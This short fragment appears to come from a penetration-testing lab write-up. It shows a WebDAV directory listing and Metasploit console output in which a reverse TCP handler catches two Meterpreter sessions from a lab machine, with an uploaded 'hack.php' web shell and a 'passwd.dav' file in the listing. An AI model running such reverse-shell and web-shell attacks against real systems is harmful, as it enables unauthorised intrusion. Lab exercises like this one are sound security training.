 Index of /webdav
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:3000
[*] Meterpreter session 5 opened (192.168.1.90:3000 → 192.168.1.105:42288)
at 2022-04-26 04:13:50 -0700
[*] Meterpreter session 6 opened (192.168.1.90:3000 → 192.168.1.105:42290)
at 2022-04-26 04:13:51 -0700
meterpreter > pwd
/var/www/webdav
meterpreter > ls
Listing: /var/www/webdav
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 30688 fil 2022-04-26 04:02:06 -0700 hack.php
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
meterpreter >
Parent Directory
hack.php 2022-04-26 11:02
passwd.dav 2019-05-07 18:19
Apache/2.4.29 (Ubuntu) Server at 192.1